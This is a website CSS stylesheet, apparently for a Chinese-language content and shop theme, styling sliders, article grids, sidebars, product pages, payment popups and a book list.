.stick .swiper-active-switch{background:#fff}
.stick a.arrow{background-color:#FFF;text-align:center;position:absolute;top:50%;z-index:99;display:block;width:32px;margin-top:-25px;height:50px;line-height:50px;font-size:16px;background-color:rgba(0,0,0,.8);color:#FFF}
.stick a.arrow:hover{background-color:#008040}
.stick a.slider-prev{left:-40px;border-radius:0 2px 2px 0}
.stick a.slider-next{right:-40px;border-radius:2px 0 0 2px}
.stick:hover a.slider-prev{left:0}
.stick:hover a.slider-next{right:0}

.index-tip { width:49%;float:left; padding: 15px 20px; box-sizing: border-box;  border: solid 1px #e0e0e0; background: #ffffff; margin-left:10px;white-space: nowrap;}
.index-tip li { font-size: 14px; line-height:36px; margin-bottom:6px;}
.index-tip li a { text-decoration: none;}
.index-tip li span { color: #FFF; margin-right: 10px; line-height: 22px; display: inline; background: #008040; padding: 4px 9px; }
.index-tip li a { color: #444444; padding:0px 5px; box-sizing: border-box; margin: 0 7px; display:inline-block;}
.index-tip li a:hover { text-decoration:underline; color:#008040; transition:.4s;}

.notice{ width:97%; margin-top:10px; margin-left:10px; margin-right:10px; overflow:hidden; border:1px solid #e0e0e0;}
.BreakingNewsController{width:100%;overflow:hidden;background:#FFF;height:auto;position:relative; }
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:10px 20px;background:#5aa628;color:#FFF;}
.BreakingNewsController ul{padding:0;margin:0;display:block;list-style:none;position:absolute;left:180px;right:50px;}
.BreakingNewsController ul li{list-style:none;padding:10px 20px;display:none;}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:inline-block;overflow:hidden;padding:0;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0;}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:0;bottom:0;cursor:pointer;opacity:0.2;}
.BreakingNewsController .bn-arrows span:hover{opacity:1;}
.BreakingNewsController .bn-arrows-left{ left:0;background:url(../images/bn-arrows.png) left center no-repeat;}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat;}
.easing a, .easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear;}

.grid ul{margin:auto -10px;height:auto;overflow:hidden}
.grid ul li{float:left;width:320px;padding-bottom:15px;position:relative}
.grid ul li .item{margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);overflow:hidden;position:relative;border:10px solid #FFF;border-bottom:0 none}
.grid ul li .thumb{line-height:1;text-align:center;width:280px;height:180px;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15)}
.grid ul li .thumb img{width:100%;display:block;-webkit-transition:all .2s cubic-bezier(.33,0,.2,1);transition:all .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .meta{padding:8px 5px}
.grid ul li .title a{color: #444;width: 100%;height: 40px;line-height:20px;font-size: 14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.grid ul li:hover .title a{color:#008040}
.grid ul li .extra{position:absolute;left:0;top:0;height:auto;overflow:hidden;width:100%;background-color:#222;color:#FFF;margin:0;padding:8px 10px;box-sizing:border-box;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .2s cubic-bezier(.33,0,.2,1);transition:transform .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .extra a{color:rgba(255,255,255,.9)}
.grid ul li .extra a:hover{color:#008040}
.grid ul li .extra .time{float:left}
.grid ul li .extra .time i{margin-right:4px}
.grid ul li .extra span{float:right;margin-left:8px}
.grid ul li .extra i{margin-right:4px}
.grid ul li .extra span i{margin-right:0;margin-left:4px}
.grid ul li .data{border-top:1px solid #f2f2f2;padding:8px 5px;color:#999}
.grid ul li .data a{color:#999}
.grid ul li .data a:hover{color:#008040}
.grid ul li .data span{float:right;margin-left:10px}
.grid ul li .data span i{margin-right:4px}
.grid ul li:hover .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.grid ul li:hover .thumb{background-color:#000}
.grid ul li:hover .thumb img{opacity:.7;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}
.search .grid ul li .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#008040;width:auto;overflow:visible;display:inline-block;padding:5px 10px;left:inherit;right:5px;top:5px;box-shadow:1px 1px 1px rgba(0,0,0,.15)}
.search .grid ul li .extra:after{content:'';display:block;border-width:7px;border-style:solid;border-color:transparent #008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:50%;left:-12px;margin-top:-7px}
.search .grid ul li .extra.weiran{background-color:#79ac21}
.search .grid ul li .extra.weiran:after{border-color:transparent #79ac21 transparent transparent}
.search .grid ul li .extra.shop{background-color:#ea4c89}
.search .grid ul li .extra.shop:after{border-color:transparent #ea4c89 transparent transparent}
.search .grid ul li .extra a:hover{color:rgba(255,255,255,.8)}
.search .grid ul li:hover .thumb img{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.search .grid ul li .extra span{margin-left:0}
.search .grid ul li .extra i{margin:0 5px 0 0}
.category .primary.list{position:relative;height:auto;overflow:hidden}
.category .primary.list ul li:hover{background-color:#F9F9F9}
.category .primary.list .article{width:100%;float:left}
.category .primary.list .article ul{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.category .primary.list .article .navigation{margin-right:360px;margin-top:30px}
.list .article ul li{border-bottom:1px solid #E5E5E5;padding:20px;height:auto;overflow:hidden;color:#999;position:relative}
.list .article ul li:last-child{border-bottom:0 none}
.list .article ul li a:hover{text-decoration:underline}
.list .article ul li .thumb{float:left;width:210px;height:135px;overflow:hidden;box-shadow:0 1px 1px rgba(0,0,0,.3)}
.list .article ul li .thumb img{width:100%;display:block}
.list .article ul li .item-main{margin-left:230px}
.list .article ul li .title a{font-size:16px;color:#333;padding:5px 50px 5px 0;display:inline-block}
.list .article ul li .title a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta div{margin:5px auto}
.list .article ul li .meta .cat a{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.9);padding:2px 4px;border-radius:2px}
.list .article ul li .meta .cat a:hover{background-color:rgba(0,0,0,.8);text-decoration:none}
.list .article ul li .meta .tag-links{margin-left:10px}
.list .article ul li .meta .tag-links i{font-style:normal}
.list .article ul li .meta .tag-links a{color:#888;background-color:inherit}
.list .article ul li .meta .tag-links a:hover{color:#444;background-color:inherit;text-decoration:underline}
.list .article ul li .meta .data{text-align:right}
.list .article ul li .meta .data a{color:#999}
.list .article ul li .meta .data a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta .data span{margin-right:10px}
.list .article ul li .meta .data span i{margin-right:4px}
.list .article ul li .meta .data .time{float:left;color:#666}
.list .article ul li .meta .data .time i{margin-right:4px}
.list .article ul li .meta .excerpt{margin:13px auto}
.list .article ul li .meta .author{position:absolute;right:20px;top:8px}
.list .article ul li .meta .author a{display:block;width:40px;height:40px;border:1px solid rgba(0,0,0,.08);border-radius:100%;overflow:hidden}
.list .article ul li .meta .author a{width:40px;height:40px;border-radius:100%}
.not-found{padding:10px 20px}
.textc{text-align:center}
#primary.special{background-color:#f1f1f1;position:relative;margin:0;padding-bottom:30px}
#primary.special .article{background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);margin-bottom:30px;position:relative;margin-top:0}
.special ul{height:auto;overflow:hidden;padding:40px}
.special ul li{float:left;width:50%}
.special ul li .item{background-color:#FFF;margin:0 30px 30px 30px;border-bottom:1px solid #e1e1e1;padding-bottom:0}
.special ul li .item .thumb{height:250px;position:relative}
.special ul li .item .thumb a{max-height:250px;overflow:hidden;display:block}
.special ul li .item .thumb img{display:block;margin:auto}
.special ul li .item .read-more{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.special ul li .item .read-more .icon{width:80px;height:80px;font-size:30px;line-height:75px;border-radius:100%;border:2px solid #FFF;position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px;color:#FFF;text-align:center;display:none}
@-webkit-keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1)}
}
@keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2);transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
}
.special ul li:hover .item .read-more{opacity:.75}
.special ul li:hover .item .read-more .icon{display:block;-webkit-animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275);animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275)}
.special ul li .item .title h2{font-size:14px;margin:20px auto 10px auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;padding-right:100px}
.special ul li .item .title h2 a{color:#666}
.special ul li .item .title h2 .time{color:#999;position:absolute;right:0;font-size:12px}
.special ul li:hover .item .title h2,.special ul li:hover .item .title h2 a{color:#008040}
.special ul li .activity{position:absolute;width:90px;height:90px;background:no-repeat;top:-5px;left:-5px}
.special ul li .activity-end{background-image:url(../images/activity-end.png)}
.special ul li .activity-going{background-image:url(../images/activity-going.png)}
#sidebar{width:340px;float:left;margin-left:-340px}
#sidebar .widget{background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1);margin-bottom:20px}
.widget-title{font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5;background-color:#F9F9F9}
.widget-title .fa{margin-right:10px}
.widget ul li{height:auto;overflow:hidden;padding:15px 20px;border-bottom:1px solid #F2F2F2}
.widget ul li:last-child{border-bottom:0 none}
.widget ul li .thumb{width:56px;height:56px;border:4px solid #FFF;overflow:hidden;margin-right:10px;float:left;line-height:1;box-shadow:0 1px 1px transparent}
.widget ul li a{color:#777}
.widget ul li a:hover{color:#008040;text-decoration:none}
.widget ul li span{display:block;margin-top:5px}
.widget ul li span a{color:#ea4c89}
.widget ul li span i{font-style:normal;color:#ea4c89;margin-left:10px}
.widget.sidabar-recommend .box{padding:20px;background-color:#FFF;text-align:center; overflow:hidden;}
.widget.new-comments ul li .thumb{width:50px;height:50px;border-radius:50px}
.widget.new-comments ul li strong{font-weight:400;color:#008040;padding-top:7px;display:block}
.widget.new-comments ul li a:hover{text-decoration:none}
#guide{padding-top:15px}
#guide .group{height:50px;border-bottom:1px solid #D8D8D8}
#guide .group:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#guide .group h1{line-height:50px;font-size:16px}
#guide .group h1 span{background-color:#008040;color:#FFF;margin:auto 5px;font-size:12px;padding:2px 4px;border-radius:2px}
#guide .group h1 small{font-size:12px;color:#999;margin-left:5px}
#guide .group ul li{float:left;position:relative;margin-right:20px;font-size:14px;height:50px}
#guide .group ul li a i{margin-right:5px}
#guide .group ul li a i.arrow{margin:0 0 0 10px;color:#999;-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}
#guide .group ul li:hover i.arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#guide .group ul li a{color:#666;display:block;padding:11px 0}
#guide .group ul li a.current{-webkit-transition:none;transition:none;width:110px;text-align:center}
#guide .group ul li:hover a.current{box-shadow:1px 1px 1px rgba(0,0,0,.2);background:#fff;border-radius:6px 6px 0 0}
#guide .group ul li .sub{display:none;position:absolute;left:0;top:44px;z-index:99;width:130px;box-shadow:1px 2px 2px rgba(0,0,0,.2);background-color:#fff;overflow:hidden;border-radius:0 0 6px 6px}
#guide .group ul li .sub li{float:none;margin:0;font-size:12px;height:inherit}
#guide .group ul li .sub li a,#guide .group ul li .sub li.cat-item-none{padding:12px 10px;text-indent:20px}
#guide .group ul li .sub li a:hover{background-color:#008040;color:#FFF}
#guide .group ul li .sub li.current-cat a{color:#008040}
#guide .group ul li .sub li.current-cat a:hover{color:#FFF}
#guide .group ul li:hover .sub{display:block}
#billboard,.sub-billboard.shopping{/*background:url(../images/shop-bg.png) repeat; */background:url(../images/banner/04.jpg) bottom repeat;}
.sub-billboard.activities{background-image:url(../images/special-bg.jpg)}
.navcaret#guide{text-align:center;padding-top:10px;background-color:#f1f1f1;position:relative}
.navcaret#guide ul li{float:none;display:inline-block;margin:auto 20px;margin-bottom:-1px}
.navcaret#guide .current-cat{border-bottom:1px solid #000}
.content.shop{background-color:#F1F1F1;position:relative}
.shop #primary{margin-bottom:20px}
.shop.centralnav #primary{margin-bottom:0;padding-bottom:30px}
.shop .goodslist li .basic{position:relative;height:180px;overflow:hidden}
.shop .goodslist li .screenshot{height:180px;line-height:1}
.shop .goodslist li .screenshot img{width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s}
.shop .goodslist li:hover .screenshot img{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
.shop .goodslist li .basic .name{position:absolute;background-color:#fff;font-size:12px;bottom:0;box-sizing:border-box;padding:10px 5px 0 5px;left:0;width:100%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.shop .goodslist li:hover .basic .name{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.shop .goodslist li .basic .name a{color:#333}
.shop .goodslist li .info{margin:10px auto;padding:0 5px}
.shop .goodslist li .info .excerpt{color:#777;margin:5px auto;height:40px;overflow:hidden}
.shop .goodslist li .info .pricebtn{height:auto;margin-top:10px}
.shop .goodslist li .info .pricebtn{color:#ea4c89;font-size:16px}
.shop .goodslist li .info .pricebtn strong{font-family:Arial;font-size:24px;font-weight:400}
.shop .goodslist li .info .buy{background-color:#ea4c89;display:inline-block;border-radius:2px;color:#FFF;margin-top:6px;padding:3px 10px;float:right;font-size:12px}
.shop .goodslist li .info .buy:hover{background-color:#df3e7b}
.shop .product-content{padding:40px;max-width:1100px;margin:auto}
.shop .breadcrumb{color:#999;margin-bottom:20px}
.shop .breadcrumb a{color:#999}
.shop .breadcrumb a:hover{text-decoration:underline;color:#008040}
.shop .breadcrumb .edit-link{margin-left:10px}
.shop .product{position:relative}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin,.buy-btn-stows,.buy-btn-ys{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;border-radius:25px}
.buy-btn-plug{width:200px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug{background-color:#f39b10}
.buy-btn-plug2{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug2{background-color:#f39b10}
.buy-btn{border-radius:0}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin{background-color:#ea4c89}
.buy-btn-diasbled:hover,.buy-btn-new:hover .buy-btn-nologin:hover{background-color:#E83779}
.buy-btn-ys{background-color:#008040}
.buy-btn-ys:hover{background-color:#00a398}
.buy-btn-stows{background-color:#EF9714}
.buy-btn-stows:hover{background-color:#EB7500}
.btn-text-jbcz{margin-right:10px}
.shop .product .buy-btn-new:hover,.shop .product a.set-email-btn:hover{background-color:#df3e7b}
.buy-btn-diasbled i,.buy-btn-nologin i,.buy-btn-stows i,.buy-btn-ys i,.shop .product .buy-btn-new i,.shop .product .set-email-btn i{margin-right:8px}
.shop .product a.set-email-btn{padding:0 20px;width:auto}
.shop .product .preview{width:360px;height:360px;text-align:center;color:#FFF;position:absolute;left:0;top:0;overflow:hidden;border:1px solid #eee}
.shop .product .preview a{display:block;overflow:hidden}
.shop .product .preview a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.attachment-large{/*min-height:360px;*/width:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.view-share{margin-top:20px;float:right;margin-right:10px}
.shop .product .preview .nothumb{line-height:300px;color:#999}
.shop .product .preview .view-share{height:auto;overflow:hidden;margin-top:10px}
.shop .product .preview .view{float:left;color:#999}
.shop .product .preview .share{float:right}
.shop .product .preview .share a{margin:0 0 0 6px}
.shop .product .property{margin-left:400px;min-height:400px;color:#999}
.ts{margin-top:20px}
.shop .product .property .dt{width:70px;display:inline-block;color:#999}
.shop .product .property .title h1{font-size:20px;margin-bottom:5px;color:#333}
.shop .product .property .summary{background-color:#F5F5F5;padding:10px 20px;margin:10px auto;color:#333}
.shop .product .property .summary li.summary-cssm{color:#999}
.shop .product .property .summary li{padding:5px 0}
.shop .product .property .summary .summary-price strong{font-size:24px;color:#ea4c89;font-weight:400}
.shop .product .property .summary .summary-price strong .mf{font-family:"Microsoft Yahei";font-size:12px;color:#333}
.shop .product .property .summary .summary-price strong em{font-size:12px;font-style:normal;margin-right:3px}
.shop .product .property .summary .summary-price strong em.hl{color:#999}
.shop .product .property .summary .summary-price strong em.hl i{margin-left:5px;font-style:normal;color:#ea4c89}
.shop .product .property .amount .amount-number{display:inline-block;vertical-align:middle;border:1px solid #D8D8D8;height:32px;overflow:hidden}
.shop .product .property .amount .amount-input{border:1px solid #E1E1E1;border-top:0 none;border-bottom:0 none;vertical-align:middle;width:40px;height:16px;padding:8px 6px;text-align:center;float:left}
.shop .product .property .amount .control{height:32px;line-height:32px;width:20px;text-align:center;display:block;float:left;font-size:12px;color:#999;background-color:#F5F5F5}
.shop .product .main-content{height:auto;overflow:hidden}
.shop .product .main-content .shop-content{width:100%;float:left}
.shop .product .main-content .shop-sidebar{float:left;width:240px;margin-left:-100%;border:1px solid #E5E5E5;box-sizing:border-box;padding-bottom:10px}
.shop-sidebar ul li a{display:block;width:216px;height:158px;overflow:hidden;border:1px solid #ddd}
.shop-sidebar .boli{height:1px;width:218px;margin:0 auto;margin-top:10px;display:block;border-top:1px dotted rgba(204,204,204,.72)}
.shop-sidebar ul li a img{width:214px;height:158px}
.shop .product .main-content .shop-sidebar h4{padding:0 10px;height:28px;line-height:28px;border:1px solid #E5E5E5;background-color:#F9F9F9;color:#666;font-size:12px}
.shop .product .main-content .shop-sidebar h4 i{margin-right:5px;}
.shop .product .main-content .shop-sidebar ul li{display:block;margin-bottom:0;line-height:1;padding:0 10px;margin-top:10px}
.shop .product .main-content .shop-sidebar ul li a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.shop .product .main-content .shop-sidebar ul li img{display:block;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.shop .product .mainwrap{height:auto;margin-left:260px}
.shop .product #wrapnav.nav-fixed{position:fixed;z-index:999;background-color:#FFF;width:100%;border-bottom:1px solid #D8D8D8;left:0;top:0;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:0 60px;box-sizing:border-box;margin-top:50px;}
.shop .product #wrapnav.nav-fixed .nav{border:0 none;max-width:1260px;box-sizing:border-box;}
.shop .product #wrapnav.nav-fixed .intro{display:block;}
.shop .product .nav{height:48px;border:1px solid #D8D8D8;margin:auto;position:relative}
.shop .product .nav li{float:left;height:48px;line-height:48px;display:block;cursor:pointer;position:relative}
.shop .product .nav li.active{border-top:2px solid #008040;position:relative;z-index:1;margin:-1px 0 0 -1px;}
.shop .product .nav li.active:after{content:'';display:block;border-width:5px;border-style:solid;border-color:#008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:-1px;left:50%;margin-left:-5px}
.shop .product .nav li.active a{display:block;height:100%;line-height:47px;color:#008040;border-left:1px solid #008040;border-right:1px solid #008040}
.shop .product #wrapnav.nav-fixed .nav li.active{margin:0px;}
.shop .product .nav li a{padding:0 20px;}
.shop .product .nav li a i{margin-right:5px}
.shop .product .nav li a em{font-style:normal;margin-left:5px;color:#008040}
.shop .product .nav .intro{margin-left:5px;display:none;width:340px;height:100%;float:left}
.shop .product .nav .intro .store_logo{margin-top:5px;display:block;height:95%;float:left}
.shop .product .nav .intro .store_logo img{height:78%;width:auto}
.shop .product #wrapnav .fixed-buy-btn{font-size:14px;float:right;display:none;height:50px;line-height:50px;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{display:block;}
.shop .product .mainwrap .wrapbox{margin:20px auto;display:none}
.shop .product .mainwrap .wrapbox.curbox{display:block}
.shop .product .mainwrap .wrapbox p{margin:10px auto}
#history .pay-history{margin:auto}
#history .pay-history .greytip{text-align:right;color:#999;margin:10px auto}
#history .pay-history table{text-align:center}
#history .pay-history td,#history .pay-history th{padding:10px}
#history .pay-history th{border-top:1px solid #D8D8D8;background-color:#F5F5F5}
#history .pay-history td{border-bottom:1px dotted #E5E5E5;color:#666}
#history .pay-history td .tip{float:right;color:#999}
#history .history-tip{text-align:center;padding:20px;margin:auto;background-color:#F5F5F5;color:#666}
#order{font-size:12px;display:none;position:fixed;width:860px;left:50%;top:30%;margin-left:-430px;background-color:#FFF;z-index:9999}
#order #alipayment{border-top:1px solid #E5E5E5}
#order #pay{border-top:5px solid #F5F5F5}
#order #pay .popup-close{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:#444;right:0;top:0;color:#FFF;font-size:16px}
#order #pay .popup-close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#order #pay .popup-close:hover i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#order #pay h3{color:#008040;font-size:16px;margin-bottom:20px}
#order #pay h3 span{color:#999;margin-left:5px;font-size:12px}
#order #pay .part-order{height:auto;overflow:hidden}
#order #pay ul{padding:20px}
#order #pay ul li{margin:10px auto}
#order #pay ul li span{margin:auto 10px;color:#ea4c89;display:none}
#order #pay ul label{display:inline-block;width:90px;text-align:right;margin-right:10px}
#order #pay ul label small{color:#ea4c89;margin-right:3px}
#order #pay ul input{background-color:#FFF;border:1px solid #E5E5E5;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;padding:5px 8px;width:250px}
#order #pay ul li input[readonly]{background-color:#F5F5F5;color:#999}
#order #pay .checkout{background-color:#F5F5F5;padding:20px;border-bottom:1px solid #E5E5E5;height:auto;overflow:hidden}
#order #pay .checkout form{display:-webkit-inline-box}
#order #pay .checkout #total-price{float:right;margin:12px 20px 0 0}
#order #pay .checkout #total-price strong{color:#ea4c89;font-size:20px;font-weight:400;margin-right:3px}
#order #pay .checkout #pay-submit,#order #pay .checkout .pay-submit-2{display:inline-block;width:160px;height:45px;line-height:45px;text-align:center;border-radius:25px;margin-right:5px;font-size:14px;color:#fff;cursor:pointer}
#order #pay .checkout #pay-submit{background-color:#ea4c89}
#order #pay .checkout .pay-submit-2{border:0;margin-top:-5px;background-color:#ea4c89}
#order #pay .checkout #pay-submit i,#order #pay .checkout .pay-submit-2 i{margin-right:7px}
.demo_ys{background-image:url(../images/shop-bg.png);background-attachment:fixed;background-repeat:repeat}
.return #order{display:block;position:relative;left:inherit;top:inherit;margin:auto;z-index:1}
.return #order #pay{border:0 none;height:auto;overflow:hidden}
.return #order #pay ul{float:left;width:390px}
.return #order .marked{border-bottom:1px solid #e1e1e1;padding:0 20px 20px 20px}
.return #order .marked h2{font-size:16px;margin-bottom:20px}
.return #order .marked h2 i{margin-right:10px;color:#ea4c89;font-size:20px}
.return #order .marked ul{padding-left:30px}
.return #order .marked ul li{list-style:inside disc;margin-bottom:5px;color:#666}
.return #order .marked ul .total_fee span{font-size:16px;margin-left:5px}
.fetitle{height:25px;line-height:25px; margin-bottom:15px;}
.fetitle h1{border-left:3px solid #008040;font-size:18px;color:#008040;padding-left:10px;float:left;font-weight:bolder}
.fetitle span{width:70px;color:#999;display:inline-block;float:right;text-align:center;height:25px;line-height:25px;cursor:pointer;font-size:13px;font-weight:500;background:#008040;display:inline-block; border-radius:20px;}
.fetitle span:hover{ background:#1a9c39; -webkit-transition:all .3s ease-out;transition:all .3s ease-out;}
.fetitle span a{ color:#fff;}
.fetitle span a:hover{color:#fff;}
.fetitle span a i{ padding-left:5px;}

#cool{margin:0px auto}
#cool .feel-go{text-align:center}
#cool .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:10px auto 0px}
#cool .feel-go a i{margin-left:3px}
#cool .feel-go a:hover{background-color:#ea4c89}
#love{ /*background:url(../images/love-bg.jpg) center bottom no-repeat fixed;*/background-size:100%;padding:10px 0px 0px; margin-bottom:15px;}
#love ul{margin: auto -10px;height:auto;overflow:hidden}
#love ul li{position:relative;background-color:rgba(255,255,255,.25);float:left;width:298px;max-height:262px;overflow:hidden; margin:0px 11px 15px ; /*border:1px solid #e0e0e0; */}
#love ul li .thumb{position:relative;line-height:1;text-align:center;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15);padding-top:83.2%;}
#love ul li .thumb a{position:absolute;left:0;top:0;width:100%;height:100%}
#love ul li .thumb img{width:100%;min-height:100%;display:block}
#love ul li .gallery div{position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}
#love ul li .gallery .gallery-ico{top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;-webkit-transform:scale(2,2);-ms-transform:scale(2,2);transform:scale(2,2);z-index:20}
#love ul li .gallery .gallery-ico i{text-align:center;color:#fff;font-size:40px;line-height:10px}
#love ul li .gallery .gallery-mask{left:0;top:0;overflow:hidden;height:100%;width:100%;background-color:rgba(0,0,0,.8);z-index:10}
#love ul li:hover .gallery .gallery-ico{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:.99}
#love ul li:hover .gallery .gallery-mask{opacity:.8}
#love ul li .meta{position:absolute;padding:10px;width:100%;box-sizing:border-box;background-color:rgba(0,0,0,.5);color:#FFF;left:0;bottom:0;z-index:30;}
#love ul li .meta{padding:8px 10px}
#love ul li:hover .meta{}
#love ul li .title a{display:block;color:#FFF;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:3px;font-size:14px}
#love ul li .extra{color:rgba(255,255,255,.65)}
#love ul li .extra a{color:rgba(255,255,255,.9)}
#love ul li .extra .time{float:left}
#love ul li .extra span{float:right;margin-left:8px}
#love ul li .extra i{margin-right:4px}
#love .feel-go{text-align:center}
#love .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:15px auto}
#love .feel-go a i{margin-left:3px}
#love .feel-go a:hover{background-color:#ea4c89}

#church{width:1260px;max-width:1260px;margin:0 auto 30px}
.book_sort{ width:885px; height:264px; margin: 0 7px 15px 0px;overflow:hidden;  float:left;}
.book_list{ width:1260px; margin: 0 7px 15px 0px;overflow:hidden;}
.book_list ul h3{font-size:14px; font-weight:normal; color:#999; margin:15px 0; background:url(../images/dot_right.png) 0 center no-repeat; text-indent:16px;}
#church .book{ width:600px;  float:left;}
.book_single{width:180px; height:252px;margin:0px 5px 0px 3px; padding:5px; cursor:default;box-shadow:0px 0px 8px rgba(204,204,204,0.5); background-color:#fff; border:1px solid #fff; float:left; overflow:hidden; }
.book_single:hover{ border-color:#008040;}
.book_single>li{ float:left;}
.book_img{ width:180px; height:100%; overflow:hidden;}
.book_info{ width:170px; height:260px; padding:15px; background-color:#fff;}
.book_sort .title,.book_list .title{font-size:18px;color:#008040;}
.book_sort .author,.book_list .author{ font-size:12px; color:#999;}
.book_sort .description,.book_list .description{ font-size:14px; margin-top:10px;margin-bottom:20px;}
.book_sort .btn_download,.book_list .btn_download{text-decoration: underline; color:#999;font-size:12px; }
.book_sort .img_title,.book_list .img_title{width:160px; font-size:14px;color:#4ba6e5;}
.book_sort .others li,.book_list .others li{ float:none;}
.book_sort strong,.book_list strong{ font-weight:bold; color:#e54e4b;}
.btn_orange{background-color:#ff6600;  padding:10px; text-align:center; margin:10px auto; color:#fff!important; cursor:pointer; display:block;}
.btn_orange:hover{background-color:#E54E4B; text-decoration:none;}

.index_post_list{ float:left; color:#999;width:262px; height:268px; float:left; margin-left:5px; background:#fff; padding-left:15px;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list  > li{ height:12px; padding:6px 0;overflow:hidden;  display:inherit; }
.index_post_list  li a{ padding:0 0 0 15px!important; margin:0; background-color:transparent; font-size:14px; display:block; float:none!important;  background:url(../images/dot_right.png) 0 7px no-repeat; color:#333!important;white-space:nowrap!important; overflow:hidden; position:relative;}
.index_post_list  li a:hover{ color:#008040!important;}
.index_post_list  li div{ padding:0 0 0 15px;font-size:12px; margin:5px 0;}

.index_post_list  .first_img a{padding:0; background-image:none;}
.index_post_list  li a .img_title{ position:absolute; bottom:0; background-color:#000000; filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8; color:#fff; z-index:1; width:245px; padding:2px 5px; margin:0;  line-height:32px; text-align:center; display:none;}

.index_tool{ padding-bottom:20px;margin: 0 0px 15px 8px; background:#fff; overflow:hidden;}
.index_tool img{transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.9s ease-in-out;-o-transition:All 0.9s ease-in-out;}
